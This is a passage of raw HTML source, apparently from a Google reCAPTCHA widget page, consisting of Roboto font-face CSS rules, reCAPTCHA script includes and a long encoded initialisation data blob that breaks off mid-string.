U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="-SKx-BqqcGan39tVfLCzkA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="-SKx-BqqcGan39tVfLCzkA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-SKx-BqqcGan39tVfLCzkA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22azhudUHDsi/DjlLCj8K9wrHCjVHDp8OdfMKhZ8O9FCYbwro1NE8LwqoSwq3Cg8OHwqJtR1bDk8O5wpvCn2/Dt8OlwqhleMOwwrRuGcOMaD/CuQViwodlRmTDqD7CmT3CsMOtP8KgIW7DrMODwrLDjkZQw4bCjcOWwrjCksOnV8KQDUldHsK1w7hoJQzCpVXCs0zDrcOpLU0mwpluQAFpVcKmwpXCvsOSe1DCnxUHWCw7On/DlW0ILDbDh0bDqBpINl/Cu8ORwqLDqsKIwqTCm3UYw47Cn8KEwpcMHcOqV8K2w5oFw4RAw4vDtsOFwqliH1NRQcKLWgQ4w755wqJpfilyew7CulTCj8KXwrJSEi8fwqbCkMOYw4oYw6rCh8OMwoEaWsOGdFDDlgQlQHLDiFXDrMO/wq0twpJMKSJRwofCniNPR1lXYsORw4jDggDDkMOAIcOrFRZXU2DCiGXCrsOyw7DCoDPClcK/LcKEw6cmw5TDtMOIw7xkBcOnFcOvw6rCrCVnNwfDjBHCsG/[base64]/YsOmCsOVw6bCjsOnNsK0w5nClV7DhMOAYcOaBwvDsG8Owrt/wr1FV8OkwpnCgwwrwq1RCT5UwrHCimLDs8K9RMOjw5HDozokYDPDmTZvVlbDrGhsw6IsZ8ORwrNnX8KewoobwrwEBcK0IsK7w6XDtsK+wpQTLkvDjkHCm1MjRVIfw4AOwoTCiMKxw6Q9VcOCw5PCvAvCkSnDhn7CncKpwo9dw6zDmsOPUMO7d8KZwpYlwr4zCD/DsMO3wpzCosKVG2vDncK4wrnDlx0Lw6ERw7U8w5FqJWhHw77Dr8KRWwBgw59bSh5AKsKyaMOrwqclT3PDrcOBamTCslc4M8OzG2rCicOtO8KLSDBdQFLDvMKae2ROw47CrBTCmsOAMxvDrcKKJG5kw7VNwo8Xw4ggw4Nne8OGMU/DrsKJJMOMC3tbwp/DsTPCjMOtw6Fjw4wLcMOhw7Rgw5lqwrrDtcOjwr8qHnFzw6nDg8KYfsKLcgfCnC9EwoLCg8K0w6A4HB55w5fDnMOufR92wrHDqsKBZ8Oow6rDmm9kdX7Ch8ONf8KOw6fDpCjCqMOBwqLCmcOqbEJxYsKMwo8mwqTCosKywq/CgybDjsKlwo8xasOQwo1XR8KywrtPAsKQK8KCw55SGMKVCcOowqbDu1cHw7ROwqcnwoASGsOPw79hw4wcw4djwr/[base64]/CucKJRU/[base64]/[base64]/QG8Fw5HCgsO7fcKlw5NIJsKNwpArTS7CnWPClEp6wqgxw5fCnDfCvsKdw4XDtSrCoEvCkTQtGMOsVMKaw5A8aVXCusKgPsKsw5nCkQ0AwpTDl8OzUQd/w54DbsKuw7l9w5XDoCjDl3vDglXDqThiw4YaOT/CkUbDu8KYw5JMexLDgsKtaRwawo7Dm8KKw7/DiRZSdcKLwqZJw6VCEMKVLMO/YcOqwq8DDsKdM8KGYcKnwqLDjsK3HjAqdxZLAD1/wpFowrjDtsKERcO8Fi7DnsKzPEBhCcKCDMKWw53DtcKRSj4kw6fCuiTDrVbCiMOcwqvDnB0ew4sgFjvChz/DusKNwr8kCyAhAzPCmwTCuAXCrsKUNsKcwpDCjyQ9wp7CicK2ecKTCsKrwq9BEcOzDGsYAcOXwp1AL39nC8Onw6BXDzsTw4HDu1U6w4HDtcKCNMOPT1jDnVQzWnzDizVhUcOXV8K7KsOqw6vDq8KHLC0WdcKWZxPDosKbwoB/TlIHacO2KlREwozCuMOYTMKMHMKcw53Cv8OcKcKYacKCw6/[base64]/wqIlwpPDhXfCu8OwckMaw43Dq8OnecOWEcOgwprDt2jCt3YJUkHCrcOwwoLDlsKAJ17Dm8OPwr7CsGp+RVbCvsOnOcK5LW/[base64]/CsMKXwqzCpcOlwqBaw6QYw4/[base64]/wrt4OXFSZgTCuRrCpMORFcOhwoUfw7o5FsOBw6EadMO4wqwtRyjDm8K3AcOXw4/CksKfwrfDiCzCrsO6w5Z5AsOUTcOeel/CoDrCg8KVFmLDlsKiG8K5B0rDrsKNJV0Tw6jDjMK3CsOEPAbCmgTDkcK4wrrDrl5XUys6w6c4wq11w6HCtV/DssOMwojDnx4sAhMMwqIPBhIIUzLCmsOTLMKfEXBHAxPDp8KHHnnDs8KCd1rDl8KAJ8OwwoUQwr8GcE/CrMKWw6LCmsOlw4/[base64]/[base64]/CjsOOw6bCscOEwocOLyXDkxEXw50SA8KQwpDDnWbCm8K9w6ssw67Cj8K0VDTCl8KFw6nDr0s2MlDCm8K/wrt4CGtBasONw4fCpsOMDFoFwrHCqMOvw6nCtsKow5oJLcOdXcOdw7o/w5nDoEBRRSdOB8O5bi/CqMOJWnlyw5XCvsKsw7x8eBfCgSbCocOfN8K6RCbCkRtuw7w0HVXDk8OLDsKPHmpFSsKlAWFrwqRuw5fCsMObEAzChnVfwrjCtsONwr1YwrzDsMOFwq/DnETDugFKwqvCr8OjwokXGFR6w750w4AEw7PCom1cd0TCjGLDliktLQM/D8ORRGMXwrNqbDRyQCLDtU4kwo/DoMKcw4E2ElDDk08Hw7kaw4fCqQ5pW8OAXTZ7wpBMPcOvwo4dw43CjWsiwqTDhcKYMx/[base64]/[base64]/[base64]/DlMK5w4vDq2jDlsOPw7DClMKzb8KBw6XDmgw3NcOowohzA34MworDnz3DsikdOlvCiw3CpWleMsOlLB89wpskw7tLwp7CoBjDlQrCtMOMeX5FaMO1Ug7DoGsuH1M0wqLDjcOiMjdndsK+BcKYw7Mmw7TDkMOow6dQEHoXLXZ/FcOWRcK1Q8OPJUPCjAfDgHbDrFtMC24pwo9jR3zDiF8BDcKQwqoLS8KNw4pXw6lLw6TCkMO9wp7DsjnDhBbCt2l9w7xYw6bDusOuw6/[base64]/Ds8K0wrbDmMKKw5BJw4XCvMKjeVoEw49JwrPCnC/Dg8OIw5MhTcORw7BrE8Kew6QLw4speHfDm8KgOMK2f8OTwrHDlMOEwpt9IXR7w4fCvX9XEWvDmMOuNQl3wpPDgMK/wo8US8OvbmxGHsK5LcO9wqXCrsKMAMKEworDmMKxbsKXEMOHaRZsw6g5SDgSY8ONPlpsLRHCtcKiwqc/d3VsCMKtw4XDnXcPMxhfB8K1woPCiMOowrPDnMKLC8O8w6rCmcKUTCbChMO0w4zCoMKFwot7VsOAwqLCoGHCvzPChsKFw6DDpW7CrVADB1o2w60Ua8OOPMKaw7t/w40ZwpnDnsOSw4kXw4/Dvx9Yw7QRasKWDQ3CkDpEw65wwpBVcETDvQY3w7MhfsODw5YeLsOjw7w/w6NIMcOfQ2MyH8KzIsKuQUAMw45xZHbDmcONJcKdw6DDqiDDgGHCkcOow7/DqnpsRMOIw43Dt8ONSMOswo9FwofCpsOXfMOPdsKOw7TCiMOoAm1Cwq02GcKwO8O/[base64]/[base64]/[base64]/CqsOUw4DDm8OIw7fDmA/CucOMwrACwr7DhMO1w6hKIXnDocKoXMOFO8KnTMOmIMKwK8KSQgpweAbCoF/[base64]/CnAnDrcOFYsOmCnE3dnbCi8Oiw4LDqsKHwoXCt2XDn0U7wqwyd8KWwo/DojrCiMKQNsKHWSfDvMOdfF5zwr/DtcOwbE3CngkbwqzDiQl8LXFjBkFgw6Z4fD4bw5bCkBdrQ2LDnU/ChMOVwoxXw57DqcOBIsOewp8ywqPCkht0woXDrU7ClClZw4l9w79pR8K/OMOIU8OOwoxmw5jDu1B6wrDCtDsWwrg4w5sdJMOQw4kkMMKZcsO0wp5NG8KuIWnCmyzCp8Ksw6kRPsOWwrnDg0PDmMKeUsO/JMKYwqcrEA1cwoF0w7TCi8OAwpR6w4hKMy0sOxXClMKDR8Kvw4bCi8Kew5FQw7QJBcKZM2DCucKnw6PCrMOcwrI9GcKYQw3CnMO0woLDq0gjJMKkEnfDtGjCocKvPToxwoVGLcO7w4rCo2V6UkA0wpfDihLDjsKJw5LDpgTCnsOdLDbDqn4Wwq9Uw7TCt3/DpsOGwrLCgcKSaRw0A8O5DVI+w5fDrcOgZDsZw5QWwqvChsKKZV4QHsOJwqYZJ8KBInkCw4zDlsONwqNjVMO4QsKewqJrw4UDZsOlw5Yxw5/CusOFG1XDrcO9w4dqwoViw4jCvMK4LVFBG8OMAMKqC3rDpAPCisK9wqoCwqp8w5jDnFMsXyjCp8KywqvCpcKNw6XCtHlvGn1dw4MPw6/ClXtdNXnCl1XDtcO2w67DsB7Dg8OzVkvDj8KrewTDocOBw6U/[base64]/w6XDlMKswpvCrRhzKQ3Cl8OpB8OZwoJeBlQ9fMKSDMOhOCBZfn7Dl8OTS3Ajwr9kwrd5AsKFwo/[base64]/Ch8O3bsOiUsOzGcOowro5U8OmM8KfU8ONHXrCkWXCjnHDoMORPRzClsKsdUvDrcOaFcKNT8KVGsO9w4DDhTTDusOMwoYUEMKTZ8OcGFw9eMOmw6zCrcK/w74SwoDDtiPDhMOAPjXDl8OgeFhpwovDh8KZwoQZwprCkhDDmMORw6FAwqrCssK6bcKGw58jY2EKEnXDvcKQGsKqwp7DoXDDj8KowqnCusO9wpTDlC0oAgjCjy7CnlAAQCBRwqgxeMOGD3F6w6vCvDHDhHXCi8KkIMKNw6EcYcOlw5DCpkDDmXcZwqnCq8OiSCwTw4/CtBpaJMKhDCbCnMKkNcOow5gMwqsAw5k8wpvCrGHCiMKBw6t7w6PCk8KOwpRfWRDDhRbCjcO5woJSw5nCoDrCk8O9wobDpn9XT8OPwpNpw5dJw7tyYgDDiGlWYmbCgsOqwrjCgElWwqJGw7opwqzDusObfMKQeF/DmsOww77Ds8OaJcKcTyHDkCRkaMK1MVYYw5nDsHDDusOaw5ROJBlCw6QDw7XDkMOwwo3DjMKzw5QPO8OCw6VKwpHDp8KvCsO7wqkRTgnCsgrCmsK6w7/DuTJQwpdXZMKXwojDhsKXBsOxw6ZMwpLCnkMDQTUcAXJoDXjCpcOawpBRSSzDlcOJMETCuHFKw6vDqMKDwpvDl8KQSgdaCi53dX9NdwfDrMOlehIMwrLDmk/DmsOqCzpxw7MWwpl/[base64]/bH5+YsO3wobDncKowojDpVZ9N2TCoMKKP8KEOcKdw5HCvhNGw6QTVn3DglIQwrHCnTw6w5vDihHDrcOtTcK+woITw55ZwoIcwpciwpZGw6XCuRw0JMO2XsO+LTfCnlPCrDd9VSAawoY+w440w5F1w6A2w77CqMKAD8K+wo/CsTp+w40YwrDCoggEwpsZw7bCnsORMw3Cm1plIMOHwpJJwo4JwqfCjAfDvsKnw5cUNGVzwr8Dw4RAwo4AElQPwpXCuMKNTMKSw5LCsn0QwrcwXjZhw4vCtMKewqxmw7/Dhzclw6bDoCdwYMOlTMOow7/Csj4dwrfCtDMzUQLDuWAKwoMrw5LCukxQwqoKaTzClcKrw5vCsVbDgsKcwr8gY8OgTMK/ck4jwpjDo3DCjsKPcmNAaAgdXA7Cuxoef1oNw68ZbEEwWcKPw64Kw5fDh8KPw5TCjsOSXjk1woXDgcOvKXVmwovDuXc/T8KkVldfQzvDl8OXwq/CicOGbsOOLV4kwpNeVkbCncOtRznCmsO7EMOzek/CjcKiAxQdNsOVa2/Cr8Oke8KRw6LCpAhNworCom8JAMK2F8ONTwAtwpjChSB/wqoeGi1vAHxRS8ORKBUSw44/w4/CsSUqYSTCiRzCvcOmYGA0wpNowqpNacKzdU5nw7rDksKZw6A0w4bDlWfDkMOqIxYwCzQMw7Qzd8KRw5/DuSgRw4XCow4qeRjDn8O/w4nCk8OwwpsIwqzDgDIMwrDCo8OaSMO/woEQwpjCnizDv8KWHA5HI8Kmwrg+c2s5w64MKEIGI8OrB8Ovw5fDuMOlFkw+PSpqCMK7w6t7woNBHA7CiCAKw4XDimMJw4I7w7XCll8KISbCncOgw5F8dcOYw4fDkmrDqMOBwq7DvsOfS8OiwqvCjnEuwqBiesKuw7jDr8OJElkgw6jDnnXCt8KoHg/DvMOJwqvDlsOiwo7DhBTDp8OCw4HDhU5eGEYqbiQrJsKHOUU8SgQ7CBTCvi/Drnhuw5XDqxA7GMOWw4UfwrDChTDDryvCusKIwplkG00BbMO4Rx/CnMO9DBnDgcO1w5lKw7QIFMO0woVqU8KsTTRnH8Otwp/Djxlew5nCvQTDvW/CuVHDuMODwognw4zCnynCvTFIw5V/wpvDrMORw7Q9dE/Ci8KceR0tfW9uw611BWTDpsOAXMKhWGoKwqQ/[base64]/DmzDDvH0qQyrDvS9iLcOcwqfDkMO+AEzCrFdEwqoRw6htwpDCvR0seFPDocKQwpUhwrnCosKNwoJYEEt9woLDqsKzwobDscKAwoMSR8KTw47DvsKtTcOzEMOBCDlOIsOKw4bCtwYbw6fDu1Ysw4Z9w4/DrT9dZcKDIsK+QsOQaMO7w6oFTcO2VDDDv8OCH8KRw7BWW23Dl8KQw6XDj2PDjXEJeFdRHjUEw4DDoATDmTvDtcOhAXHDtj/DmUzCqjXCrcKlwpEMw4sbXUoowrLCgxUSwpzDssOVwqDCgVg2w6LDmXUydl1Tw7xMbcKowq/CjEzDhUTDsMOIw4UmwrhFdcOkw5PCtgUSw4xCPEcywohEESwASwVUwrRqXsKwD8KHQ19aWsKxRh3CqV3DigbCicK6wqfCtsO8woZawr9tZMO5X8KvBCo+w4cPwqVUck3Ct8OfcWh5w4/Cjn/DtgbDkljCihDCocKYw4dFwodow5FwRCLCrF7DpznCpMOFbXkedMOyWUo8S0rCoU42HwjCqWdfL8Obwq8qLBE5TTLDvMK0WGYgwqHDjSrDncK2w5Q5FWvCi8O4B2/DtxofVcK8Zjwsw53DtHbDp8OjwohSw4grD8OfI3DCm8K6wqZtf1/[base64]/wqHDrcK9RsODFlgTw7c/XMKjMcO6VgEgwrkgIg3DqkIiNUguw6LCisKmwqFawrfDm8OkYjHCghnCj8OYOsOIw53Cq0zCi8OcNMOWPsO4fHErw7w5GcONCsOPbMOsw7TCohbDhMKxw6g3BcOIHUTDsGRwwoIPasO+PTpnb8OUwqZ/[base64]/QsO7wq/CpjEjw7vDgcKPSMKGwrdSwobDnTIbwofDtcOXCsOhWMK2wq/Cr8KnOcOHwrRkwrnDksOUMmkDw6nCgnlJw6pmHVJ1wqjDiCPChETDgMO9Jg/CtsOkK05LWXgfw6sOdQYaUMKgRRZSTEsqNE1iBcOfb8OUF8KTbcOpwq4zRcOABcOwLljCkMOFWj/CpxzCn8O1VcKyDH1IacO7diTDksKeQcOKw5h7e8OsVUbCuloZRMKSwpbDmknDvcKMBjJAJw3Cmj19w7gzXcKMw4rDkjkrwp43wp/Dsy/CsFrCjRjDscKgwqF7OcK5PMKzw71+wrDDij3DiMKiw7XDm8OdMMKbcMOYHzssw63CuAbDnU3Dq2ojw5tjw6jCgsOvw75dDsKOTMO5w73DiMKEU8KDwprCsnnChV7Cvz/Cq01sw5VEPcKiw6BgQ3UvwqfDtHZjXSLDoxPCrMK+Y2Eow4rDqBrChHQVw4AGwoLDiMO4wpJeU8KBIsK3fsOTw4gtworCr0AjNMO1R8K7w5XCi8OxwoTDh8K+a8KLwpLCjcOWw67Cu8K0w7kvwqhfUy8yDcO2w7/CnsObNHZ2Klwgw6IrNDvCkcOpYcOpwoPChMK0w5fDmsOcQMOQWhbCpsKqFMOEGH7DiMKuw5lbw4zDrMKKw5vDqzzDli7Ds8K5bxjDpWTDiWlLwofCn8Orw4I0w63Ci8KJTcOiwobCs8KFw6x/[base64]/DssKcb8KJZWnCvMKRw5XCmSLDoDLCqcKywrLDoyJywp8tw7plwo/DlsO7Xz9cTCvCsMKsEwDCuMKpw77DpH08w53Dt2LDicK4wpTCoE/[base64]/DrFHCvzptwrVjw6zCiDXDsB18JcKiesK+woN4w6QpMwjCr1JOw5hJRcKGHA1Kw4k+wqgRwq1Sw7jDpMOSw6vDqMKowo57w5ZXw7DDl8OzQxnCuMOCPMOQwplKV8KsaANyw5QGw4bClcKFKAlAwow3w5/Dnmlkw71aPCtHLsKvIBHDnMOJw7DDtX/CqkEpQ2IHJcKQFMO2wqDDlh9Yd1XCh8OlF8OnQUFxDQZ9w63ClUUOE28Nw47DtMOaw4pWwqfDp3EQWDQEw7PDvAlCwr/DscKRw6sIw7Y1NX7CtcO4TMOIw6t/[base64]/wrJowoEhDWvDjlJOwpBKwotswqNFwrVAwopMLUXCokzCusK/wpvCssKhw4VYw4xXwocTwrrCo8OeXm9Mw6thwoQ7wpHDlh7DtcOoesKdJ3fCtUlFfMOrWUl+dMKvwp/DuhjDkBUCw781wqbDg8KzwogRQcKcw5BZw79ECQkEw5A2H3wdw7DDtw/[base64]/woDChcOMwo3Ch8OWwojCkcK/RV0OBsK8w7tHwrE8aGnCj3fCpMKbwpHCmsOCPMKDwr3CosOZGREaTQkKQcK/Q8OzwobDgGPCkxANwp3Ck8Kkw57DgAHDglHDmQLCtlHCil0hw6AswqQLw6hzwpLChw4Iw4Ryw5PCucODAsKCw5ErXsKBw67CnUXCgWJ3ZXl/[base64]/[base64]/VsKnS8K4LsKaMcK3A302w5crw6HDkysMOho2wpTCmMK2DjVxwq/[base64]/CvzHChkJfwolZH8Kjw5HDtsKFC8K5X3nDiMKNXMOkPcK5PWvCtsK1w4jClh7DmzZmwoYvRcK1wpotwrHCqsO2MTTChMOiwpMhbBJGw4Flf0MRw7k4WMOnwqLChsO6Q0ZuSBvDhcKbw57Cl0XCm8O7ecKBBWDDtMKsKU/CpS1XfwFwRcOJwp/DvcKtwqzDnjcECcKLPl7Cm01WwpE8woXCqsKBVS58IsKeQ8KwKkvDgR3Di8OOCUBje1k9wqDDlGLDrmnCt0zDusO/NcKeC8KdwrbCjcOdOhpFwrPCu8OQER9Mw6TDpcOgwpHDl8OaZMK1aF1Xw6Auwow1wpLDgsOKwqQBIFTCpcKfwr52TQUMwrIGA8KiYC/CpFJAcmxQw4FsWsOBYcONw7VMw7V1CsKycAVFwpZ6wqDDvMK1BWtOw6rCvsKEwqDCvcOyEEPDmlQzw5PDnDcbYMObPUwCcGfDrALChjVBw5ISG2h2w7BdWsOScBE5w57DmwDDqMK3w49Owq/[base64]/dsOjUHZ3wrbDvzvCoyMARMOxw51QR8OhdVJowrBIcMO+esK+eMOaKU87woYgwpbDtcO+wqLDiMOuwrYYwp7DocKKc8OOZ8OKIGDCvGHDiF7ClHIrwq/Dj8OJwpMgwrjCvcKnF8OPwrRTw57CnsK4w6vDv8KHwpvDhnXCkDHDvWpKMMK/B8Owcxd7woVIw5dfwpnDtsKHMmLDtFFBFMKOHAbDiR0FMsOHwoHDn8K9wp/Ck8ObEk/DusKZw6E7w4zDjXDDiygtwofCjSgawoTCgsOmXMKUwpXDn8K/UTQjw47ChUAnacO/wpMKYMOhw5IFB1xwIMOuWMKWSy7DmDNtw4N7w4HDo8KLwoYcS8Omw6XCtcOFwprDv1LDvH1CwpTCi8KWwrvDrMOHDsKXwqI8H2V2LsOsw6/CnH8lGD3Cj8OCaU4ewqDDjRhtwpBibMOiOcKve8OPECsKPsK+w5XCsFUmw7o5GMKawpEuWVHClsO3wqbCrsKYYMOAKUHDgTJzwpg6w45GAB7Ch8OzOsOOw58OTMOpckDCo8OPw73ClwADw7NSacKtwrVhQMK2a2R1w4sKwrrCtMO/wrNhwqwww6ZJVCTCssKYwr7CnsOuwowHCcOlw6TDtE8mwonDksKwwq/Dsno/J8KrwqQmID9nC8O/w6fDusOSwqsEZhd1wo85wpfCnEXCrUBlWcODw7fCuC7CvsKLf8KwQcOJwo5Qwp45H3suw7XChj/CnMOdNMOZw4l9w5h/[base64]/ClHEoPcOsCknCqXM/w6bDiS3CmUA1ZsOYw5UWw7HCikFNPQDDhMK